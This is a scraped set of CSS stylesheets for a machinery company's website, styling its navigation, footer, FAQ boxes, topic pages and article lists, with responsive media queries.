#top .borderright{border-right: 1px solid #424447; padding-right: 15px;}
}
#top a:hover{ color:#fff; text-decoration:none;}
#top .myright a{ padding-right: 5px; padding-left: 5px; }
.logo{ float:left; padding-top:7px; text-transform: uppercase; }
.logo a{text-decoration: none;font-size: 13px;font-style: italic;}
.logo a img{width: 80%;}

@media (max-width: 767px) {
	#top{ height:50px; background-color: #35373a;}
	.etlink{ background:#35373a; border-top:1px solid #777d7e; width:232px; padding:10px 15px 25px; right:15px; position:absolute; line-height: 25px;}
	.etlink .myright{ float:none !important; margin-top: 15px;}
	.etlink .myright a{line-height:30px; height:30px;}
	
  #top .myright form .search-txt{ width: 160px; }
}
.sf-menu{ list-style:none; margin:0; padding:0; float:right;}
.sf-menu li{ margin:0 18px; display:inline-block; text-transform:uppercase; position:relative; font-family:Times New Roman;}
.sf-menu li i{ font-size:16px;}
.sf-menu li a{ color:#18457c; text-decoration:none; display:block; position:relative; font-size: 18px;padding:36px 0; }
.sf-menu li a:hover,.sf-menu li.sfHover a,.sf-menu li.active a{ color:#e60012;}
.sf-menu > li > a::after {
    background: #e60012 none repeat scroll 0 0;
    content: "";
    display: inline-block;
    height: 0;
    left: 0;
    position: absolute;
    top: 0;
    transition: all 0.4s ease 0s;
    width: 100%;
}
.sf-menu > li > a:hover::after,.sf-menu > li.sfHover >a::after,.sf-menu > li.active >a::after{ height: 5px;}
.nav-brand{ display:none;}
.isStuck{ height:54px !important; z-index:999; background: #fff;    box-shadow: 0 1px 2px #999;}
.isStuck .sf-menu{height:54px ;}
.isStuck .sf-menu li a{ padding:15px 0 !important;}
.isStuck .logo { padding:5px 0; height: 54px; overflow: hidden;}
.isStuck .logo img{ height:45px;}
.isStuck .submenu{visibility: hidden; display: none;}
@media only screen and (max-width: 767px) {
  .isStuck {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px){.sf-menu li{ margin-right:12px; margin-left:12px; }.sf-menu li a{ font-size:16px;}.dropdown-menu > li{ margin-left:0;}}
@media (min-width: 768px) and (max-width: 991px){.sf-menu li{ margin-right:6px; margin-left:6px; }.sf-menu li a{ font-size:13px;}.dropdown-menu > li{ margin-left:0;}}
@media (max-width: 767px) {nav{ display:none;}.logo{ margin:0 auto; width: 156px; float:none !important;}.logo img{ width:137px;}
#top {
    position: fixed;
    right: 0;
    top: 0;
    transition: all 0.3s ease 0s;
    width: auto;
    z-index: 2147483647;
}
}
@media (max-width: 767px){
	.min-center{ max-width:420px; margin:0 auto;}.min-center img{ width:100%; height:auto;}
}
#footer{ background:#35373a; padding: 4.375% 0; color: #98a1ac; line-height: 32px;}
#footer a{color: #656b73; padding: 0 5px;}
#footer .flogo{ color: #656b73; font-size: 12px; }
#footer .flogo .img-responsive{ margin-bottom: 10px; }
#footer .flogo p{ margin-bottom: 20px; }
#footer .title{ color: #98a1ac;font-size: 18px; text-transform:uppercase; margin-bottom: 20px; display: block; margin-top: 30px; } 
#footer ul{ list-style: square; margin: 0 0 0 20px; padding: 0; }
#footer ul li{ padding: 3px 0; line-height: 18px; }
#footer .brands{ color: #656b73; font-size: 12px; }
#footer .brands .col-sm-6{line-height: 16px; }
#footer .brands img{ margin-bottom: 10px; margin-top: 8px; }
@media (min-width: 460px) and (max-width: 767px){
  .navigation,.customer{ width: 50%; float: left; padding-bottom: 30px; }
  .brands{ clear: both; }
}
@media (min-width: 460px){
  #footer .flogo{ text-align: center; }
  #footer .flogo .img-responsive{ margin-left: auto; margin-right: auto; }
}
@media (max-width: 767px){
  #footer .brands .col-sm-6{ margin-bottom: 10px; }
}
.rd-mobilemenu_submenu li{ text-transform: capitalize; }
.rd-mobilemenu_ul i{ display: none; }

#gotop{ position: fixed;top:35%; right:0; z-index:100;
_bottom:auto;
_position:absolute;
_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
}
@media (min-width: 768px){
#gotop{ width:50px; height:235px; }
.cd-top { width: 50px;}
}
@media (max-width: 768px){
#gotop{ width:40px; height:196px;}
.cd-top { width: 40px;}
}
.cd-top {
  position:absolute; bottom:0; right:0;
  height: 40px; line-height: 40px;
  background:#474747 url(../images/cd-top-arrow.svg) no-repeat center center;
  overflow: hidden; color:#fff; text-align:center;
  white-space: nowrap;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  cursor:pointer; text-indent: 99999px;
}
#gotop .b-live{ line-height:40px; background:#1c64a1; display:block; color:#fff; text-decoration:none; outline:none;}
#gotop .b-live a{color: #fff; text-decoration: none; font-size: 16px; outline: none; display:block;}

@media (min-width: 768px) {
#gotop .b-live a{background:url("/static/images/feedbackl.gif") no-repeat;width:50px; height:195px;}
}
@media (max-width: 767px) {
#gotop .b-live a{background:url("/static/images/feedback.gif") no-repeat; width:40px; height:156px;}
}
#gotop .b-live i{ padding-right:5px; font-size: 20px;}
.cd-top.cd-is-visible {visibility: visible;opacity: 1;}
a:hover.opacity img{filter:alpha(Opacity=80);-moz-opacity:0.8;opacity: 0.8}

.myform .error,.myform .success{border-left: 5px solid #4caf50;padding: 3px 10px;margin: 10px 0 30px 0;background: #e8f5e9;  border-radius: 10px; color: #4caf50; }
.grayb{border:1px solid #d6dfe8;}
.center{text-align:center;}
.clear{clear:both;}
.w450l {
    line-height: 25px;
    padding-left: 35px;
}
.w450l .line1 {
    color: #666666;
    font-size: 14px;
    font-weight: bold;
}
.container p a{text-decoration:none;}
.video-container {  
        position: relative;  
        padding-bottom: 56.25%;  
        padding-top: 30px;  
        height: 0;  
        overflow: hidden;  
}  
       
.video-container iframe,   
.video-container object,   
.video-container embed {  
        position: absolute;  
        top: 0;  
        left: 0;  
        width: 100%;  
        height: 100%;  
} 
.asize {
  padding-left: 1px;
  padding-right: 1px;
  text-align: center;
}
.msize {
  padding-left: 15px;
  padding-right: 15px;
}
.table th {
  background: #5394d6 none repeat scroll 0 0;
  color: #fff;
  text-align: center;
}
.qadiv {  background: #f0f0f0 url("/static/images/qa_03.jpg") no-repeat scroll 10px top;  border: 1px solid #898888;  margin-top: 25px;  padding: 45px 10px 10px;}.qadiv .qabgimg {  background: rgba(0, 0, 0, 0) url("/static/images/qa_01.jpg") no-repeat scroll right bottom;  padding-bottom: 60px;}.qadiv .qabgimg ul {  list-style: outside none none;  margin: 0;  padding: 0;}.qadiv .qabgimg ul .q {  background: rgba(0, 0, 0, 0) url("/static/images/qa_10.jpg") no-repeat scroll 0 0;  border-bottom: 1px solid #ccd1d5;  color: #50468f;  font-size: 14px;  font-style: italic;  padding-bottom: 5px;  padding-left: 35px;}.qadiv .qabgimg ul .a {  background: rgba(0, 0, 0, 0) url("/static/images/qa_13.jpg") no-repeat scroll 25px 13px;  padding: 14px 0 20px 60px;}
.page a {
  padding: 0 10px;
}
.col-sm-3.arpro {
  margin-top: 38px;
}
.nav.nav-pills {
  margin-bottom: 10px;
}
.row.msize.sidehot {
  margin-top: 0;
  margin: 5px 0 25px;
padding: 0;
}.ads a img {  margin-bottom: 20px;}
ul.aa {
  list-style: outside none none;
  margin: 0 0 0 20px;
  padding: 0;
}
ul.aa li,ul.bb li{
  border-bottom: 1px dashed #ddd;
  color: #18457c;
  margin: 8px 0;
  padding-bottom: 5px;
  padding-left: 0px;
  padding-top: 5px;
}
ul.bb {
  margin: 0 0 0 20px;
  padding: 0;
}
#knowledge li {
  padding: 5px 0;
}
.live800{bottom:-4px; margin-top: -16px; position: fixed; right: -10px;}

@media (max-width:768px){
.live800{display: none;}
}
#live800iconlink img {
transform: scale(0.9);
}
.table.table-bordered.table-striped li {
  line-height: 25px;
}
#main h2 {
    background: #f2f2f2;
    color: #18457c;
    font-size: 20px;
    border-left: 6px solid #db3d3c;
    padding: 10px 15px;
    margin-top: 40px;
    margin-bottom: 20px;
}
#main h3 {
    color: #18457c;
    font-size: 16px;
    font-weight: bold;
    font-family: Verdana;
    line-height: 35px;
}
#main h3::before {
    content: "\f085";
    font-family: FontAwesome;
    color: #979797;
    margin-right: 10px;
    font-weight: normal;
}
span.comp-z {
    color: #18457c;
}
section#banner {
    background: url(https://www.bestpelletplant.com/n-static/images/focus_bg.gif);
}
body.ads{ font-size:19px;}
body.ads #perfect{ font-size:19px;}
body.ads #ce .testimonials p{ line-height:26px;}
body.ads #shuzi{ font-size:25px;}
body.ads #our-products .desc{ line-height:27px;}
body.ads #solution1 .scbox{ line-height:26px;}
body.ads .row { margin-bottom: 40px;}
body.ads #partner p{ font-size:19px;}
body.ads #ourpoj .pjbox{ line-height:26px;}
body.ads #solutions1{ font-size:19px;}
body.ads #solutions1 .whybox{ font-size:19px;}
body.ads #plc ul li{ font-size:19px;}


--- FILE ---
content_type: text/css
request_url: https://www.abcmach.com/static/css/topic_style.css
body_size: 1912
content:
.topic_page .msize{padding-left:15px;padding-right:15px}.topic_page .asize{padding-left:1px !important;padding-right:1px !important}.topic_page .row{color:#4b4948;font-size:13.5px;line-height:22px;margin-left:0;margin-right:0}.topic_page img{max-width:100%}.topic_page .topic_center{text-align:center;font-style:italic}.topic_page p.topic_p{color:#4b4948;font-size:14px;line-height:22px}.topic_page .margin-b{margin:25px 0}.topic_page  h1.big_center,.topic_page  h2.big_center{text-align:center;font-size:24px !important;margin:40px 0 20px;padding:0;font-weight:bold;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji" !important;background:none !important;border:none !important;color:#212529 !important}.topic_page .title3{text-align:center;color:gray;margin-bottom:2.7%}.topic_page .h3_bestblue{color:#18457c;font-size:20px;margin-bottom:20px;list-style:none}.topic_page .h3_bestred{color:#E0525D;font-size:20px;margin-bottom:20px;list-style:none}.topic_page .h3_gemcogreen{color:#42A466;font-size:20px;margin-bottom:20px;list-style:none}.topic_page .h3_gray{color:#7A90B2;font-size:20px;margin-bottom:20px;list-style:none}.topic_page .h3_bestblue:before,.topic_page .h3_bestred:before,.topic_page .h3_gemcogreen:before,.topic_page .h3_gray:before{content:none !important}.topic_page ul.bb{margin:0 0 0 20px;padding:0}.topic_page ul.bb li{border-bottom:1px dashed #ddd;color:#18457c;margin:8px 0;padding-bottom:5px;padding-left:0;padding-top:5px}.topic_page ul.aa{list-style:outside none none;margin:0 0 0 20px;padding:0}.topic_page ul.aa li,.topic_page ul.bb li{border-bottom:1px dashed #ddd;color:#18457c;margin:8px 0;padding-bottom:5px;padding-left:0px;padding-top:5px}.topic_page .hot-img{display:block;overflow:hidden;position:relative}.topic_page a.title{font-size:14px;display:block;text-align:center;padding:12px 0;text-transform:capitalize;line-height:18px}.topic_page a:hover.hot-img img{transform:scale(1.2)}.topic_page a.hot-img::after,.topic_page a.hot-img::before{position:absolute;opacity:0}.topic_page a.hot-img::after{content:"";z-index:1;width:100%;height:100%;left:0;top:0}.topic_page a.hot-img::before{content:"\f0c1";color:#fff;left:50%;top:50%;font-size:26px;z-index:2;font-family:FontAwesome;margin-top:-13px;margin-left:-15px}.topic_page a:hover.hot-img::after,.topic_page a:hover.hot-img::before{opacity:1}.topic_page .red_b:hover a.title{color:#fff;text-decoration:none;background:#db3d3d;transition:all 0.3s ease}.topic_page .blue_b:hover a.title{color:#fff;text-decoration:none;background:#18457c;transition:all 0.3s ease}.topic_page .green_b:hover a.title{color:#fff;text-decoration:none;background:#42A466;transition:all 0.3s ease}.topic_page .orange_b:hover a.title{color:#fff;text-decoration:none;background:#E57A2C;transition:all 0.3s ease}.topic_page .title_gray_b{background:#F1F1F1}.topic_page .title_red_b{background:#db3d3d}.topic_page .title_blue_b{background:#18457c}.topic_page .title_green_b{background:#42A466}.topic_page a.title_gray_b{color:#18457c}.topic_page a.title_red_b,.topic_page a.title_blue_b,.topic_page a.title_green_b{color:#fff}.topic_page .imground img{border-radius:100%}.topic_page .titimg{display:block;background:#fff;text-decoration:none}.topic_page .titimg span.title{display:block;background:#325b91;color:#fff;padding:5px 10px}.topic_page .titimg span.title::after{content:"\f152";font-family:"FontAwesome";color:#5e80b0;font-size:20px;position:absolute;right:25px}.topic_page .hotlist:hover span.title::after{color:#84a8da}.topic_page .hot-img{display:block;overflow:hidden;position:relative;padding:1px 0;text-align:center}.topic_page .hot-img img{transition:all 0.3s ease}.topic_page .hotlist:hover .hot-img img{transform:scale(1.2)}.topic_page .hot-img::after,.topic_page .hot-img::before{position:absolute;transition:all 0.4s ease;opacity:0}.topic_page .hot-img::after{content:"";background:rgba(0,0,0,0.5);z-index:1;width:100%;height:100%;left:0;top:0}.topic_page .hot-img::before{content:"\f0c1";color:#fff;left:50%;top:50%;font-size:36px;z-index:2;font-family:"FontAwesome";font-weight:900;margin-top:-16px;margin-left:-14px}.topic_page .hot-img::after,.topic_page .hot-img::before{position:absolute;transition:all 0.4s ease;opacity:0}.topic_page .hotlist:hover .hot-img::after,.topic_page .hotlist:hover .hot-img::before{opacity:1}.topic_page .hotdes .captit,.topic_page .hotdes ul li{border-bottom:1px dotted #567395;padding:10px}.topic_page .hotdes p{padding:5px 10px}.topic_page .hotdes ul{list-style:none;margin:0;padding:0}.topic_page .hotdes ul li i{font-size:14px;padding-right:3px;color:#389cf1}.topic_page .hotdes ul li a{color:#fff;text-decoration:none}.topic_page .hotdes ul li a:hover{padding-left:10px}.topic_page .hotlist:hover .hotdes .captit,.topic_page .hotlist:hover .hotdes ul li{border-color:#000}.topic_page .hotlist{padding:5px !important}.topic_page .hotlist:hover ul li i{color:#fff}.topic_page .hotlist:hover span.title,.topic_page .hotlist:hover .hotdes{background:#317eb2}.topic_page .hotdes{background:#325b91;color:#fff;font-size:13px;line-height:20px;height:200px}.topic_page .faqtit{position:relative;color:#fff;background:#db3d3d;border-bottom:1px solid #e5e5e5;font-size:14px;border-radius:5px;display:block;padding:10px 15px 10px 40px;color:#fff;text-decoration:none;outline:none}.topic_page a.faqtit{background:#e9e9e9;color:#4b4948;margin-bottom:7px;line-height:18px}.topic_page a.indexye{background:#fff1d8;color:#4b4948;margin-bottom:7px;line-height:18px}.topic_page a:hover.faqtit,.topic_page a:hover.indexye{background:#db3d3d;color:#fff}.topic_page a.faqtit::after{position:absolute;top:0;margin-top:9px;left:15px;content:"\f059";line-height:20px;font-size:16px;display:inline-block;font-family:FontAwesome;text-align:center}.topic_page a.r_post:after{content:"\f0c1" !important;font-family:FontAwesome;font-weight:normal}.topic_page a.r_book:after{content:"\f02d" !important;font-family:FontAwesome;font-weight:normal}.topic_page a.r_biomass:after{content:"\f06d" !important;font-family:FontAwesome;font-weight:normal}.topic_page a.r_flour:after{content:"\f18c" !important;font-family:FontAwesome;font-weight:normal}.topic_page a.r_oil:after{content:"\f043" !important;font-family:FontAwesome;font-weight:normal}.topic_page a.r_feed:after{content:"\f1b0" !important;font-family:FontAwesome;font-weight:normal}.topic_page a.r_d_arrow:after{content:"\f101" !important;font-family:FontAwesome;font-weight:normal}.topic_page .pdful{list-style:none;margin:0;padding:0;line-height:18px}.topic_page .pdful li{padding:6px 0;padding-left:0px;text-transform:capitalize;border-bottom:1px solid #e6e6e6;margin-bottom:5px !important;position: relative;}.topic_page .pdful li a{color:#4b4948;display: block;padding-left: 25px;}.topic_page .pdful li a:hover{color:#DB3D3D}.topic_page ul.pdful li a:before{padding-right:10px;content:"\f0f6";line-height:22px;font-size:16px;font-family:FontAwesome;color:#db3d3d;position: absolute;left: 2px;}.topic_page a.r_circle_arrow:before{content:"\f2ce" !important;font-family:FontAwesome}.topic_page a.quick_link{display:block;width:100%;color:#fff}.topic_page a.quick_link:before{content:"\f08e";font-family:FontAwesome;padding-right:8px}.topic_page a.quick_link:hover{color:#fff}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}.topic_page .apptit{font-family:Verdana;font-weight:bold;padding-right:104px;position:relative;margin:15px 0}.topic_page .apptit a{display:block;color:#fff;padding:5px 15px;text-decoration:none}.topic_page .apptit .more{background:#db3d3d;width:102px;text-align:center;display:block;position:absolute;right:0;text-decoration:none;top:0;padding:8px 0;border-radius:5px;font-size:12px;line-height:1.5}.topic_page .appul{list-style:none;margin:0;padding:0;font-size:13px}.topic_page .row .special-img{padding-left:0}.topic_page ul.appul li{margin:5px 0}@media (min-width:616px){.topic_page .appul li{width:50%;float:left}}.topic_page .appul li a{color:#4b4948}.topic_page .appul li a:hover{color:#db3d3c;text-decoration:none}.topic_page .appul li i{padding-right:3px}@media (max-width:991px){.topic_page .appul{margin-top:10px}}.topic_page .faqtits{position:relative;padding:10px 15px 10px 40px}.topic_page .faqtits:after{position:absolute;top:0;margin-top:9px;left:15px;line-height:20px;font-size:16px}

--- FILE ---
content_type: text/css
request_url: https://www.abcmach.com/static/css/list.css
body_size: 7004
content:
.matop30{margin-top:30px}@media (min-width:768px){#navsection{position:relative;height:120px}#nav{position:absolute;z-index:4;width:100%}#navsection .sub-bg{background:#2b4f73;height:25px;position:absolute;bottom:0;left:0;width:100%}.logo a{color:#fff}}.sf-menu{height:95px}.submenu{text-align:right;font-size:12px;font-size:0}.submenu a{height:25px;background:#355d8e;display:inline-block;font-size:12px;color:#fff;line-height:25px;padding:0 10px;border-left:1px solid #c3c3c3;margin:0;text-decoration:none}.submenu a:hover,.submenu a.active{background:#466d9c}@media (min-width:768px)and (max-width:991px){.submenu a{padding:0 18px}}@media (min-width:992px)and (max-width:1199px){.submenu a{padding:0 40px}}@media (max-width:767px){.submenu{text-align:left}.submenu a{padding:0 28px;margin:8px 4px 0}}#arttype{border-bottom:1px solid #d6dfe8;padding-top:2.8%;padding-bottom:1.53%}#arttype h1{color:#e0525d;font-family:Times New Roman;font-size:30px;margin:0;padding:0;text-transform:uppercase}#arttype .crumbs{color:#596267;margin-top:5px}#arttype .crumbs i{padding-right:8px}#arttype .crumbs a{color:#596267}#arttype .crumbs a:hover{color:#e0525d}@media (max-width:767px){#arttype h1{font-size:24px}}#main{padding:2.61% 0 5.91%}#main .content{margin-bottom:4.47%}#main .category{margin:0 auto 30px}#main .category .button{display:inline-block;font-weight:bold;color:#575a63;border:1px solid #d6dfe8;padding:5px 22px;margin:0 5px;border-radius:5px;min-width:180px;text-align:center;margin-bottom:15px}#main .category .button:hover,#main .category .active{background:#e0525d;color:#fff;text-decoration:none}#main .category .button a{color:#575a63}#main .category .button .border{border-right:1px solid #575a63;padding-right:10px;padding-left:10px;display:inline-block;line-height:14px;font-weight:normal}#main .category .button:hover .border{border-color:#fff}#main .category .button .red{color:#c84c4c}#main .category .button a:last-child{border-right:none}#main .category .button:hover a,#main .category .active a{color:#fff}#main .category .button:hover a:hover{color:#f8c6c6}@media (min-width:1200px){#main .category{min-width:80%}.pjdes{height:158px}}#main .pjlist{background:#545f61 url("../images/bg.jpg") repeat scroll 0 0;color:#fff;text-align:center;overflow:hidden}#main .pjrow{margin-left:-6px;margin-right:-6px}#main .pjrow .col-sm-6{padding-right:6px;padding-left:6px}#main .pjdes{padding:25px 15px 15px;position:relative;z-index:1}#main .pjdes .title{font-size:18px;font-family:Times New Roman;line-height:20px;margin-bottom:15px;color:#fff;display:block;text-transform:capitalize;min-height:40px}#main .pjdes p{line-height:20px;font-size:12px}#main .pjdes::before{width:100%;height:0;background:#e0525d;position:absolute;left:0;bottom:0;content:"";transition:all 0.3s ease;z-index:-1}#main .pjlist:hover .pjdes::before{height:100%}#main a.litpic{display:block;position:relative}#main a.litpic::before{width:100%;height:0;left:0;top:0;position:absolute;content:"";background:rgba(0,0,0,.5);transition:height 0.3s ease}#main a.litpic::after{content:"\f0c1";font-family:FontAwesome;color:#fff;font-size:32px;top:50%;left:-30px;position:absolute;margin-left:-12px;margin-top:-12px;transition:left 0.3s ease}#main .pjlist:hover a.litpic::before{height:100%}#main .pjlist:hover a.litpic::after{left:50%}#main .pjlist{margin-bottom:30px}@media (min-width:768px) and (max-width:991px){#main .pjlist .pjdes{height:145px}}@media (min-width:992px) and (max-width:1199px){#main .pjlist .pjdes{height:185px}}#main .page{margin-top:30px;list-style:none;padding:0}#main .page li{display:inline-block;margin-right:5px;color:#999}#main .page li a{color:#fff;text-decoration:none;display:block;width:100%;padding:2px 10px;background:#596267}#main .page li a:hover{background:#e0525d}#main .page li.thisclass{background:#e0525d;padding:2px 10px}@media (min-width:768px){#main .page li a,#main .page li.thisclass{padding:6px 15px}}#mailform{padding-bottom:40px}#mailform .gettop,#main .artform .gettop{background:#e0525d;color:#fff;font-size:36px;font-weight:bold;font-family:Times New Roman;text-align:center;padding:17px 0;text-transform:uppercase;margin-bottom:30px}@media (max-width:767px){#mailform .gettop,#main .artform .gettop{font-size:24px}}#mailform .support{padding-right:4%;color:#545e60}#mailform .support i{font-size:64px;color:#f1878f;float:left}#mailform .support span{float:left;padding-left:30px;font-style:italic;font-size:18px;color:#545e60;line-height:70px}#mailform .support p{margin-top:15px;line-height:30px}#mailform input.form-control,#main .artform input.form-control{height:48px}#mailform .sbtn,#main .artform .sbtn{background:#dc3e4b;color:#fff;width:162px;height:48px;border:none;cursor:pointer;font-size:14px;font-weight:bold;border-radius:5px;text-transform:uppercase}#mailform .sbtn:hover,#main .artform .sbtn:hover{background:#545f61}#mailform span,#main .artform span{font-size:12px;color:#979899;padding-left:4%}#mailform .form-group,#main .artform .form-group{margin-bottom:8px}@media (max-width:992px){#mailform .myform{margin-top:20px}}.ind-sub-tit{color:#2b4f73;font-size:14px;margin-bottom:30px;text-transform:uppercase;font-weight:bold}.related{padding-left:6px;padding-right:6px;overflow:hidden;margin-bottom:30px}.related a.eqlist{position:relative;display:block}.related a.eqlist span{transition:all 0.3s ease;position:absolute;bottom:-70px;left:0;background:rgba(0,0,0,0.5);color:#fff;display:block;width:100%;padding:10px 5px;text-align:center;line-height:16px}.related a:hover.eqlist span{bottom:0}#main .listshow{padding:3.44% 0;border-bottom:1px dotted #b2c5cf}#main .listshow .title{font-size:18px;text-transform:capitalize;color:#2b4f73;font-weight:bold;margin-bottom:5px;display:block;font-family:Times New Roman}#main .listshow .time{color:#96a7bb;margin-bottom:5px}#main .listshow a:hover.title{color:#e0525d;text-decoration:none}#main .listshow p{color:#596267;line-height:20px}#main .listshow .rmore{text-transform:uppercase;color:#e0525d;text-decoration:none}#main .listshow a:hover.rmore{color:#2b4f73}#main .artform{margin-top:30px}#main .artform .formbody{padding:20px 20px 10px;border:1px solid #d3d3d3}#main .artform .gettop{margin-bottom:0;margin-top:60px}.sidetit{background:#e0525d;color:#fff;font-size:18px;font-family:Times New Roman;text-align:center;display:block;line-height:20px;padding:10px 0;font-weight:bold;text-transform:uppercase;margin-bottom:8px}.ssidetit{background:#949494;color:#fff;font-size:18px;font-family:Times New Roman;text-align:center;display:block;line-height:20px;padding:10px 0;font-weight:bold;text-transform:uppercase;margin-bottom:10px}a:hover.sidetit{color:#fff;text-decoration:none;background:#555f61}a:hover.ssidetit{color:#fff;text-decoration:none}.panel-group .panel + .panel{margin-top:0}.panel-group .panel-heading{border:1px solid #d6dfe8;margin-top:3px}.panel-heading a{display:block;position:relative;padding-left:30px;color:#2b4f73;width:100%;height:100%;outline:none;text-decoration:none;line-height:18px}.panel-heading a:after{position:absolute;content:"\f146";font-family:FontAwesome;transform:translate(0,0);line-height:24x;color:#e0525d;left:0;top:-2px;font-size:22px}.panel-heading a.collapsed:after{content:"\f0fe"}.panel-group .panel-body{border:none !important}ul.catelist{margin:0 0 0 20px;padding:0;list-style:none}ul.catelist li{line-height:18px;padding:2px 0;margin-bottom:3px !important}ul.catelist li a{color:#2b4f73;line-height:25px}ul.catelist li a:hover{text-indent:1em}ul.catelist li i{font-size:12px}.panel-group a:hover{color:#e0525d;text-decoration:none}.sidebar .newslist{padding:10px 0 0;line-height:20px;border-bottom:1px #b2c5cf dotted}.sidebar .newslist .news-no{width:64px;height:68px;background:#8e9196;color:#3f434a;padding-left:5px;padding-right:5px;text-align:center;font-size:14px;float:left;margin-right:18px;padding-top:15px}.sidebar .newslist .news-no b{font-size:34px;color:#fff}.sidebar .newslist a,.anewslist a{color:#18457c;font-size:13px;text-transform:capitalize}.sidebar .newslist p{color:#96a7bb;font-size:14px;font-style:italic;margin:5px 0 !important}.sidebar .bx-wrapper{border:1px solid #e7ecf1;border-top:none;margin-bottom:22px !important}.artp-send{border-radius:5px;margin-top:30px;background:rgb(247,151,9);color:#000;display:block;width:234px;height:47px;text-align:center;line-height:47px;font-family:Times New Roman;font-weight:bold;float:left;margin-left:10px}a:hover.artp-send{background:#545e5f;color:#fff;text-decoration:none}.detatit{color:#18457c;font-family:Times New Roman;font-size:18px;font-weight:bold;margin-top:35px;text-transform:uppercase;margin-bottom:20px}.nav-pills{margin-top:4.51%;border:1px solid #d6dfe8;margin-bottom:3.5%}.nav-pills > li{width:50%;text-align:center}.nav-pills > li a{color:#4d6891;font-size:18px;font-weight:bold;font-family:Times New Roman;text-transform:uppercase;padding:6px 0;border-radius:0;outline:none}#main .nav-pills > li + li{margin:0}@media (max-width:545px){.nav-pills > li a{font-size:14px}.nav-pills > li{width:100%}}#main .col-sm-8 img{max-width:100%;height:auto}#main .contact  .gettop,#main .contact{margin-top:0}.complete{font-size:16px;font-weight:bold;color:#18457c;margin-bottom:20px}.headquarter{border:1px solid #d3d3d3;text-align:center;max-width:275px;padding-bottom:5px;margin-bottom:35px}.headquarter img{width:122px}.headquarter .header{background:#2b4f73;color:#fff;padding:5px 0;font-size:14px;font-weight:bold;text-transform:uppercase;margin-bottom:5px}address p{padding-left:35px;position:relative;margin-bottom:25px}address p.tel::after,address p.add::after,address p.email::after,address p.fax::after{font-family:FontAwesome;position:absolute;left:0;top:0;font-size:18px}address p.add::after{content:"\f041"}address p.tel::after{content:"\f095"}address p.email::after{content:"\f0e0"}address p.fax::after{content:"\f02f"}address p.email a{color:#dc3e4b}.visist{background:#545e5f url(../images/contact_03.jpg) repeat-x;padding:35px 0;font-size:12px}.visist .vis-tit{font-size:30px;color:#fff;font-family:Times New Roman;text-transform:uppercase;margin-bottom:40px}.visist .col-sm-4{color:#fff;line-height:20px}.visist .col-sm-4 img{float:left;margin-right:10px;margin-bottom:12px}.visist .howto{font-size:20px;font-family:Times New Roman;font-weight:bold;margin-top:20px;margin-bottom:10px}.visist .how16{font-size:16px}.sns{padding:2.68% 0;text-align:center}.sns .img-responsive{margin-left:auto;margin-right:auto}@media (max-width:767px){.sns .img-responsive{margin-bottom:25px}.embed-responsive{margin-top:30px}}@media (max-width:1199px){.visist .vis-tit{font-size:22px}}.cont404{padding:10.95% 0 7.9%;color:#8a8a8a}.cont404 .nottit{font-size:16px;font-weight:bold;color:#2b2b2b;text-transform:uppercase}.cont404 .error{font-size:60px;color:#e0525d;font-weight:bold;text-align:center;margin-bottom:50px}.cont404 .option404{padding-top:40px;margin-top:30px;text-align:left;border-top:1px dotted #bebdbd}.cont404 .option404 .opt-tit{font-size:14px;color:#2b2b2b;text-transform:uppercase;font-weight:bold}.cont404 .option404 ul{margin:0;padding:0;list-style:none}.cont404 .option404 ul li{padding:5px 0}.cont404 .option404 ul li i{padding-right:10px}.cont404 .option404 ul li a{color:#e0525d}.cont404 .option404 ul li::after{content:"" !important}.cont404 .option404 .search{background:#e0525d url( ../images/search.jpg) no-repeat;border:none;width:32px;height:32px}.cont404 .option404 input.text{border:1px solid #e0dfdf;width:261px;height:32px}.cont404 .option404 form{display:inline-block}.newslist a{border:3px solid #d6dfe8;float:left}a.title{float:none !important;border:none !important}.sidebar .anewslist{border-bottom:1px dotted #b2c5cf;padding:10px 0;text-transform:capitalize}.col-xs-12.col-md-6.listr{padding-left:0}@media (max-width:991px){.col-xs-12.col-md-6.listr{margin-top:10px;padding-left:13px}}.bx-wrapper img{margin:0 auto}.yhbox{display:none}.yhqlist .col-lg-4{margin-bottom:30px}.yhqimg{position:relative;display:block}.yhqimg span{display:block;position:absolute;bottom:22px;background:#fff;color:#f3244e;text-align:center;width:80%;left:50%;margin-left:-40%;font-weight:bold;font-size:20px;padding:3px;0}#main .apptit{font-weight:bold;padding-right:104px;position:relative;margin:15px 0;text-transform:capitalize;margin-top:35px}#main .apptit .more{background:#db3d3d;width:102px;text-align:center;display:block;position:absolute;right:0;text-decoration:none;top:0;padding:5px 0;border-radius:2px;height:36px;line-height:26px}#main .apptit a{display:block;background:#2b4f73;color:#fff;padding:5px 15px;text-decoration:none}#main .appul{list-style:none;margin:0;padding:0;font-size:13px}#main .appul li a{color:#535353}#main .appul li a:hover{color:#db3d3c;text-decoration:none}#main .appul li i{padding-right:3px}#main .speulbox{background:#fcf8e3;padding:20px;margin-top:-15px;margin-bottom:35px}#main ul.speul{list-style:none;margin:0;padding:0}#main ul.speul li{position:relative}#main ul.speul li a{padding-left:17px;display:block}#main ul.speul li a:before{content:"\f101" !important;font-family:FontAwesome;position:absolute;left:0px}#main ul.appul li{margin-bottom:0px !important;margin-top:5px !important}@media (min-width:1200px){.topic_page .appul li{width:50%;float:left}#main .speul li{width:50%;float:left;padding-right:10px}}.pjlist img{width:100%}#main .topic-nav{margin-bottom:10px}.topic-nav .col-sm-6{position:relative}#main .topic-nav a.cateshow{margin:5px 0;background:#e7ebf2;border:1px solid #526f93;display:block;border-radius:4px;color:#18457c;padding:5px 5px 5px 37px;height:58px;text-align:left;font-size:14px;font-weight:500}#main .topic-nav a.cateshow:before{content:"\f02d" !important;font-family:"FontAwesome";font-size:14px;color:#e0525d;margin-right:10px;position:absolute;top:12px;left:27px}.speul li{border-bottom:1px dotted #c3c3c3}


#future{padding: 30px 0;}
#future .title{margin-top: 30px;}
#shuzi{background: #c4d9f2;padding: 10px 0 0px; color: #18457c; text-align: center; font-size: 18px;}
